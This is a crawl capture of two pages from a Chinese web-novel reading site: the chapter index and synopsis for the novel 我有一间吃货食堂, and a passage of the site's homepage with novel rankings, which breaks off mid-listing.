

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fumeixs.com/shuben/375241664.html
body_size: 6375
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>我有一间吃货食堂(会跳的马小豆)在线阅读_全集最新列表 - 福美小说网(fumeixs.com) </title><meta name="keywords" content="我有一间吃货食堂(会跳的马小豆)在线阅读_全集最新列表" /><meta name="description" content="独家小说我有一间吃货食堂由会跳的马小豆倾心创作的一本其他、无限流、特种兵小说，本小说的主角宋悦,陈川,赵美玲，内容主要讲述：【轻松】【日常】【美好】在一处偏僻的街道上，有着一家神奇的吃货餐厅，凡是来到..." /><meta name="mobile-agent" content="format=xhtml; url=https://m.fumeixs.cc/shuben/375241664.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.fumeixs.cc/shuben/375241664.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="福美小说网" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.66:62345/xcdn2/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:62345/xcdn2/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:description" content="独家小说我有一间吃货食堂由会跳的马小豆倾心创作的一本其他、无限流、特种兵小说，本小说的主角宋悦,陈川,赵美玲，内容主要讲述：【轻松】【日常】【美好】在一处偏僻的街道上，有着一家神奇的吃货餐厅，凡是来到..."/><meta property="og:novel:book_name" content="我有一间吃货食堂"/><meta property="og:url" content="https://fumeixs.com/shuben/375241664.html"/><meta property="og:novel:latest_chapter_name" content="第306章 丁琳的决定 我有一间吃货食堂"/><meta property="og:novel:author" content="会跳的马小豆"/><meta property="og:image" content="//js.fumeixs.cc/normal_kEXB_2539.jpg?sm"/><meta property="og:novel:update_time" content="2018-12-02"/><meta property="og:novel:read_url" content="https://fumeixs.com/shuben/375241664.html"/><meta property="og:title" content="我有一间吃货食堂"/><meta property="og:novel:latest_chapter_url" content="https://fumeixs.com/shuben/375241664/306.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="丧尸小说"/><script>var APP_NAME='福美小说网',TJN='tj',DIR='/',CDNV='318',TJ='B525yd33',xCoverList=[],ADN='od',CAD=0,DOMA='fumeixs.com',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.66:62345/xcdn2/',FORM_HASH='898e2a2ag9crbv',COOKIE_PRE='5yd33',MOD='',TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fumeixs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="福美小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">福美小说网</span><span class="slogan">fumeixs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/shuku/">书库作品</a></li><li><a href="/click.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.fumeixs.cc/shuben/375241664.html" title="我有一间吃货食堂">手机阅读《我有一间吃货食堂》</a></div><a href="/">福美小说网</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/shuben/375241664.html">我有一间吃货食堂</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.fumeixs.cc/normal_kEXB_2539.jpg?sm" author="会跳的马小豆" alt="我有一间吃货食堂" /><span class="b"></span></div><div id="info"><h1>我有一间吃货食堂</h1><p>作者：<a href="/zz/4s1n8qs376849n6p5p0s8p46R.html" target="_blank">会跳的马小豆</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="kEXB3" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="kEXB3" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/375241664.html">TXT下载</a></p><p>更新时间：2018-12-02 13:17:08&nbsp;[共306章] <p>最新：<a href="/shuben/375241664/306.html" title="">第306章 丁琳的决定</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shuben/1065641884.html" target="_blank" title="斗罗：开局加载前世模拟器">斗罗：开局加载前世模拟器</a> (仙侠小说) 、 <a href="/shuben/roY.html" target="_blank" title="棋魔前传">棋魔前传</a> (异术超能) 、 <a href="/shuben/716418516.html" target="_blank" title="四合院：开局棒梗诬陷我偷鸡">四合院：开局棒梗诬陷我偷鸡</a> (霸道小说) 、 <a href="/shuben/FKS9.html" target="_blank" title="（HP同人）HP走近魔法世界">（HP同人）HP走近魔法世界</a> (赚钱小说) 、 <a href="/shuben/U9q.html" target="_blank" title="斗破苍穹前传之药老传奇">斗破苍穹前传之药老传奇</a><a href="/ebook/mPokcYP.html" title="芘芭树种在什么地方好" target="_blank">芘芭树种在什么地方好</a> (玄幻小说) 、 <a href="/shuben/rfNG.html" target="_blank" title="淫印天使">淫印天使</a> (高辣小说) 、 <a href="/shuben/rEbb.html" target="_blank" title="身酬">身酬</a> (高辣小说) 、 <a href="/shuben/1053592050.html" target="_blank" title="奶爸：我曲爹身份被女儿曝光了">奶爸：我曲爹身份被女儿曝光了</a><a href="/ebook/PXOmcO9.html" title="阿德厉害的盾牌怎么做" target="_blank">阿德厉害的盾牌怎么做</a> (淡定小说) 、 <a href="/shuben/OpTI.html" target="_blank" title="纯阳医圣">纯阳医圣</a><a href="/ebook/Gka8smp.html" title="谢教师英文" target="_blank">谢教师英文</a> (玄幻小说) 、 <a href="/shuben/1261589078.html" target="_blank" title="帝国败家子">帝国败家子</a><a href="/ebook/Wk8Ofn3.html" title="陈屯青龙山要门票吗" target="_blank">陈屯青龙山要门票吗</a> (嚣张小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《我有一间吃货食堂》作品介绍</dt><div class="chapter-desc"><p>独家小说<a href="/shuben/375241664_922037262.html">我有一间吃货食堂</a>由会跳的马小豆倾心创作的一本其他、无限流、特种兵小说，本小说的主角<a href="/zhurengong/5o8o60n6R.html">宋悦</a>,<a href="/zhurengong/96485qqqR.html">陈川</a>,<a href="/zhurengong/8q757s8r73o2R.html">赵美玲</a>，内容主要讲述：【轻松】【日常】【美好】在一处偏僻的街道上，有着一家神奇的吃货餐厅，凡是来到这里用过餐的客人，都会想起一些自己曾经想要记住却又被岁月冲刷的美好事情，不管来的是什么样的客人，只要在这家餐厅用过餐后，脸上都会洋溢出幸福的笑容，在这里，爱和美好的故事永不凋零……</p></div><dt>《我有一间吃货食堂》 正文 </dt><dd><a href="/shuben/375241664/1.html">第1章宿主没病</a></dd><dd><a href="/shuben/375241664/2.html">第2章手大礼包</a></dd><dd><a href="/shuben/375241664/3.html">第3章餐厅重置开始</a></dd><dd><a href="/shuben/375241664/4.html">第4章正式任务</a></dd><dd><a href="/shuben/375241664/5.html">第5章拟态空间</a></dd><dd><a href="/shuben/375241664/6.html">第6章试吃幸福饺子</a></dd><dd><a href="/shuben/375241664/7.html">第7章店开张</a></dd><dd><a href="/shuben/375241664/8.html">第8章让人感到不解</a></dd><dd><a href="/shuben/375241664/9.html">第9章惊人高价</a></dd><dd><a href="/shuben/375241664/10.html">第10章饺子出锅</a></dd><dd><a href="/shuben/375241664/11.html">第11章真的做到了</a></dd><dd><a href="/shuben/375241664/12.html">第12章再来一份儿</a></dd><dd><a href="/shuben/375241664/13.html">第13章用来刷脸的</a></dd><dd><a href="/shuben/375241664/14.html">第14章营销手段</a></dd><dd><a href="/shuben/375241664/15.html">第15章我要点十份</a></dd><dd><a href="/shuben/375241664/16.html">第16章小钱到账</a></dd><dd><a href="/shuben/375241664/17.html">第17章朋友圈爆火</a></dd><dd><a href="/shuben/375241664/18.html">第18章打个折呗</a></dd><dd><a href="/shuben/375241664/19.html">第19章神秘的客人</a></dd><dd><a href="/shuben/375241664/20.html">第20章我比较喜欢清净</a></dd><dd><a href="/shuben/375241664/21.html">第21章色香味俱全</a></dd><dd><a href="/shuben/375241664/22.html">第22章双倍赔偿</a></dd><dd><a href="/shuben/375241664/23.html">第23章意外惊喜</a></dd><dd><a href="/shuben/375241664/24.html">第24章老陈出事了</a></dd><dd><a href="/shuben/375241664/25.html">第25章神奇的汤汁</a></dd><dd><a href="/shuben/375241664/26.html">第26章拒绝邀请</a></dd><dd><a href="/shuben/375241664/27.html">第27章奇怪的一幕</a></dd><dd><a href="/shuben/375241664/28.html">第28章吃货聊天群</a></dd><dd><a href="/shuben/375241664/29.html">第29章九十五份儿</a></dd><dd><a href="/shuben/375241664/30.html">第30章先前谢谢你了</a></dd><dd><a href="/shuben/375241664/31.html">第31章奇怪的身影</a></dd><dd><a href="/shuben/375241664/32.html">第32章违反系统规定</a></dd><dd><a href="/shuben/375241664/33.html">第33章幸福感满满</a></dd><dd><a href="/shuben/375241664/34.html">第34章想离莫相忘</a></dd><dd><a href="/shuben/375241664/35.html">第35章老人的祝福</a></dd><dd><a href="/shuben/375241664/36.html">第36章心情有点激动</a></dd><dd><a href="/shuben/375241664/37.html">第37章她有自虐倾向</a></dd><dd><a href="/shuben/375241664/38.html">第38章朋友间的友谊</a></dd><dd><a href="/shuben/375241664/39.html">第39章一本日记</a></dd><dd><a href="/shuben/375241664/40.html">第40章名声渐起</a></dd><dd><a href="/shuben/375241664/41.html">第41章三个男生一台戏</a></dd><dd><a href="/shuben/375241664/42.html">第42章被放了致幻药</a></dd><dd><a href="/shuben/375241664/43.html">第43章有事请教</a></dd><dd><a href="/shuben/375241664/44.html">第44章检验报告</a></dd><dd><a href="/shuben/375241664/45.html">第45章一个幼儿园的</a></dd><dd><a href="/shuben/375241664/46.html">第46章跟你一起啊</a></dd><dd><a href="/shuben/375241664/47.html">第47章来场比赛吧</a></dd><dd><a href="/shuben/375241664/48.html">第48章过眼云烟</a></dd><dd><a href="/shuben/375241664/49.html">第49章景河桥上</a></dd><dd><a href="/shuben/375241664/50.html">第50章一大早的惊喜</a></dd><dd><a href="/shuben/375241664/51.html">第51章没有规矩不成方圆</a></dd><dd><a href="/shuben/375241664/52.html">第52章李成</a></dd><dd><a href="/shuben/375241664/53.html">第53章往事成空</a></dd><dd><a href="/shuben/375241664/54.html">第54章阳光照耀不到的地方</a></dd><dd><a href="/shuben/375241664/55.html">第55章幸福值大增</a></dd><dd><a href="/shuben/375241664/56.html">第56章劝你老实点</a></dd><dd><a href="/shuben/375241664/57.html">第57章完成任务额外奖励</a></dd><dd><a href="/shuben/375241664/58.html">第58章推出新菜品</a></dd><dd><a href="/shuben/375241664/59.html">第59章系统新任务开始</a></dd><dd><a href="/shuben/375241664/60.html">第60章吃了一肚子狗粮</a></dd><dd><a href="/shuben/375241664/61.html">第61章不瞒你说我亲戚家有个女儿</a></dd><dd><a href="/shuben/375241664/62.html">第62章陪吃服务的大肆兴起</a></dd><dd><a href="/shuben/375241664/63.html">第63章相思小酥肉第五更</a></dd><dd><a href="/shuben/375241664/64.html">第64章陈川的感慨第一更</a></dd><dt>《我有一间吃货食堂》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shuben/375241664/306.html">第306章 丁琳的决定</a></dd><dd><a href="/shuben/375241664/305.html">第305章 休战</a></dd><dd><a href="/shuben/375241664/304.html">第304章 听声辨位</a></dd><dd><a href="/shuben/375241664/303.html">第303章 开局就挂</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shuben/375241664/list_1.html">首页</a><a href="/shuben/375241664/list_1.html">上一页</a><b>1</b><a href="/shuben/375241664/list_2.html">2</a><a href="/shuben/375241664/list_3.html">3</a><a href="/shuben/375241664/list_4.html">4</a><a href="/shuben/375241664/list_5.html">5</a><a href="/shuben/375241664/list_2.html">下一页</a><a href="/shuben/375241664/list_5.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shuben/3hi.html" target="_blank" title="回到过去当明星">回到过去当明星</a>、 <a href="/ebook/Q9QEsrN.html" title="明珠曲朵朵舞全文免费阅读" target="_blank">明珠曲朵朵舞全文免费阅读</a>、 <a href="/shuben/ZKRf.html" target="_blank" title="圣光时代">圣光时代</a>、 <a href="/ebook/pk20so1.html" title="阻止危机" target="_blank">阻止危机</a>、 <a href="/shuben/1470437706.html" target="_blank" title="传说中的美女公寓">传说中的美女公寓</a>、 <a href="/ebook/l68osyL.html" title="总裁妈咪来打工短剧" target="_blank">总裁妈咪来打工短剧</a>、 <a href="/shuben/1501794337.html" target="_blank" title="官场先锋">官场先锋</a>、 <a href="/shuben/r8f8.html" target="_blank" title="顶流来了也得犁地">顶流来了也得犁地</a>、 <a href="/shuben/ZUw.html" target="_blank" title="人间冰器">人间冰器</a>、 <a href="/shuben/1358973620.html" target="_blank" title="西游：从我捉住孙悟空开始">西游：从我捉住孙悟空开始</a>、 <a href="/ebook/MzodS6x.html" title="雏发未燥的意思" target="_blank">雏发未燥的意思</a>、 <a href="/shuben/1480781918.html" target="_blank" title="日本女优住我家">日本女优住我家</a>、 <a href="/ebook/Vk8Lfk6.html" title="自写短篇小说500字" target="_blank">自写短篇小说500字</a>、 <a href="/shuben/O7h4.html" target="_blank" title="（张云雷同人）[张云雷]女主就是个白莲婊">（张云雷同人）[张云雷]女主就是个白莲婊</a>、 <a href="/ebook/kQ8osB9.html" title="顾总,夫人离婚后成了全球首富角色全文免费阅读" target="_blank">顾总,夫人离婚后成了全球首富角色全文免费阅读</a>、 <a href="/shuben/1247373776.html" target="_blank" title="民国大军阀">民国大军阀</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>Ⓐ 《我有一间吃货食堂》为作者会跳的马小豆原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>Ⓑ 《我有一间吃货食堂》是一篇精彩的其他小说类作品，希望广大书友支持作者，支持正版。 </p><p>Ⓒ 《我有一间吃货食堂》为网站作者会跳的马小豆所著虚构作品，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件，本站只为广大书友提供免费电子阅读平台，请勿将杜撰作品与现实挂钩。 </p><p>*. <a href="/shuben/375241664_922037262.html">我有一间吃货食堂,免费阅读,会跳的马小豆 精彩无弹窗阅读,宋悦,陈川,赵美玲</a>/<span class="gray">2020-03-13 18:26:40</span></p><p>*. <a href="/shuben/375241664_1593146198.html">我有一间吃货食堂,在线阅读 宋悦,陈川,赵美玲,免费全文</a>/<span class="gray">2017-07-28 01:02:12</span></p><p>*. <a href="/h/adxya6uzogqcy.html">我有一间吃货食堂,现代,会跳的马小豆,在线阅读,精彩大结局</a>/<span class="gray">2018-04-03 15:32:25</span></p><p>*. <a href="/h/qwkzxpcgd6esm.html">我有一间吃货食堂,TXT下载 宋悦,陈川,赵美玲,精彩免费下载</a>/<span class="gray">2017-09-15 07:55:17</span></p><p>*. <a href="/shuben/375241664_1596349212.html">我有一间吃货食堂TXT下载,宋悦,陈川,赵美玲全集免费下载</a>/<span class="gray">2019-12-29 02:42:10</span></p></div></div><script src="/click/375241664"></script><script src="/5yd6q/318.baidubbnt"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.fumeixs.cc/">福美小说网</a>(fumeixs.com) All Rights Reserved. <a href="//hk.fumeixs.cc/shuben/375241664.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/smailANNC.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:62345/xcdn2/js/_init.js?318"></script><script src="https://23.224.199.66:62345/xcdn2/www1/_common.js?318"></script><script use="29.59ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fumeixs.com/?FROM=bjs&u=BJS
body_size: 8792
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>福美小说网-好看的小说排行榜</title><meta name="keywords" content="福美小说网|言情小说|小说排行榜" /><meta name="description" content="福美小说网，精彩小说尽在福美小说网(fumeixs.cc)，本站拥有海量的灵异悬疑以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fumeixs.cc/?9723&1786" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.fumeixs.cc/?9723&1786" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="福美小说网" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.66:62345/xcdn2/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:62345/xcdn2/www1/_style.css?318" rel="stylesheet"/><script>var APP_NAME='福美小说网',TJN='tj',DIR='/',CDNV='318',TJ='J285yu6n',xCoverList=[],ADN='od',CAD=0,DOMA='fumeixs.cc',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.66:62345/xcdn2/',FORM_HASH='c7a15150g9crsy',COOKIE_PRE='5yd33',MOD='',TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fumeixs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="福美小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">福美小说网</span><span class="slogan">fumeixs.cc</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/dushishenghuo/">都市生活</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/tuilixiaoshuo/">推理小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/shuku/">书库作品</a></li><li><a href="/click.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shuben/Vkn.html" title=""><img data-lazy="//js.fumeixs.cc/upjpg/A/NmTh.jpg?sm" alt="为“师”不善" author="静沐暖阳" src="/sloadForW.svg" /></a></div><dl><dt><span>静沐暖阳</span><a href="/shuben/Vkn.html" title="">为“师”不善</a></dt><dd>晋江VIP完结 当前被收藏数：1509 文章积分：21,753,595 文案： 21世纪“大龄”...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/ko8d.html" title=""><img data-lazy="//js.fumeixs.cc/upjpg/t/gH0e.jpg?sm" alt="冲喜后，亡夫他又活了" author="林不欢" src="/sloadForW.svg" /></a></div><dl><dt><span>林不欢</span><a href="/shuben/ko8d.html" title="">冲喜后，亡夫他又活了</a></dt><dd>喻君酌原是侯府尊贵的小公子，却因算命先生一句“克父”被送到了京郊的庄子里寄养，直到十六岁这年才被...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/FKr8.html" title=""><img data-lazy="//js.fumeixs.cc/normal_FKr8_10039.jpg?sm" alt="公主逗驸马(穿越) " author="乐池" src="/sloadForW.svg" /></a></div><dl><dt><span>乐池</span><a href="/shuben/FKr8.html" title="">公主逗驸马(穿越) </a></dt><dd>晋江VIP完结 当前被收藏数：932 营养液数：224 文章积分：19,935,526 文案 ─...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/VBr.html" title=""><img data-lazy="//js.fumeixs.cc/upjpg/V/I3p.jpg?sm" alt="再婚[重生]" author="安萧苏苏" src="/sloadForW.svg" /></a></div><dl><dt><span>安萧苏苏</span><a href="/shuben/VBr.html" title="">再婚[重生]</a></dt><dd>晋江金牌VIP完结 当前被收藏数：7030 文章积分：95,517,672 文案 温玖...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/FUt.html" title=""><img data-lazy="//js.fumeixs.cc/upjpg/A/NeFb.jpg?sm" alt="盛世茶香" author="shisanchun" src="/sloadForW.svg" /></a></div><dl><dt><span>shisanchun</span><a href="/shuben/FUt.html" title="">盛世茶香</a></dt><dd>起点VIP完结  总点击：1260151 月点击：69514 总推荐：203532 完成字数：8...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/732695012.html" title=""><img data-lazy="//js.fumeixs.cc/upjpg/r/ernX.jpg?sm" alt="快穿女配之幸福我做主" author="凤之愿" src="/sloadForW.svg" /></a></div><dl><dt><span>凤之愿</span><a href="/shuben/732695012.html" title="">快穿女配之幸福我做主</a></dt><dd>（本书已完结！欢迎关注我的新书《快穿之腹黑主人别撩我》哦，可以先收藏哦。）上官颜倾隐瞒身份与男友...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">吃货</span><span class="s2"><a href="/shuben/koHx.html" title="">退婚嫁给书生做夫郎后</a></span><span class="s5">山间柳</span></li><li><span class="s1">炮灰</span><span class="s2"><a href="/shuben/FErd.html" title="">我在病娇面前反复作死（穿书）</a></span><span class="s5">知甜</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/shuben/700300214.html" title="">恃宠成婚：小甜妻，真要命！</a></span><span class="s5">酒元子</span></li><li><span class="s1">公主</span><span class="s2"><a href="/shuben/LD7.html" title="">昭华劫</a></span><span class="s5">舒沐梓</span></li><li><span class="s1">职场</span><span class="s2"><a href="/shuben/FTgQ.html" title="">穿成大佬的前女友</a></span><span class="s5">芒果眼镜娘</span></li><li><span class="s1">医生</span><span class="s2"><a href="/shuben/Fy7H.html" title="">穿成豪门总裁的炮灰男妻</a></span><span class="s5">蜂蜜麦片</span></li><li><span class="s1">同人</span><span class="s2"><a href="/shuben/521986874.html" title="">神秘的失踪</a></span><span class="s5">守华参</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/shuben/rNFs.html" title="">穿进虐文后社恐病弱受只想睡觉</a></span><span class="s5">失忆玫瑰</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/shuben/rJRw.html" title="">开局食摊，郎君靠捡（美食）</a></span><span class="s5">星小旺</span></li><li><span class="s1">女尊</span><span class="s2"><a href="/shuben/Zy6T.html" title="">（楚留香同人）楚叶红花</a></span><span class="s5">煌华</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/shuben/mpo.html" title="">重生之僵尸千金</a></span><span class="s5">枼玥</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shuben/F9iM.html" title="">白晓司的病人gl</a></span><span class="s5">南望百里</span></li><li><span class="s1">高干</span><span class="s2"><a href="/shuben/FRbV.html" title="">只要她GL</a></span><span class="s5">幻泪成雪</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shuben/rAqG.html" title="">我开度假园那些年</a></span><span class="s5">非玖</span></li><li><span class="s1">女配</span><span class="s2"><a href="/shuben/Od3T.html" title="">我，恶女，打钱！</a></span><span class="s5">四藏</span></li><li><span class="s1"></span><span class="s2"><a href="/shuben/1245992406.html" title="">快穿之吃肉之旅（前传+番外全）</a></span><span class="s5">红烧肉</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/shuben/FdL.html" target="_blank" title="鸾凤和鸣"><img data-lazy="//js.fumeixs.cc/upjpg/A/N36A.jpg?sm" alt="鸾凤和鸣" author="陶苏" /></a></div><dl><dt><a href="/shuben/FdL.html" title="鸾凤和鸣">鸾凤和鸣</a></dt><dd>作为小村姑进城的将门千金，苏扶摇低调的外表下，是一颗争强好胜的心。 不能让农妇出身的母亲被人踩在...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/OEUc.html" title="前夫，你好MAN">前夫，你好MAN</a>/龙夕</li><li><a href="/shuben/rXZk.html" title="教授,抑制剂要吗">教授,抑制剂要吗</a>/荒川黛</li><li><a href="/shuben/919464320.html" title="快穿之专业打脸指南">快穿之专业打脸指南</a>/凤栖桐</li><li><a href="/shuben/OCqZ.html" title="报告首长，夫人要离婚">报告首长，夫人要离婚</a>/肖肖</li><li><a href="/shuben/488901828.html" 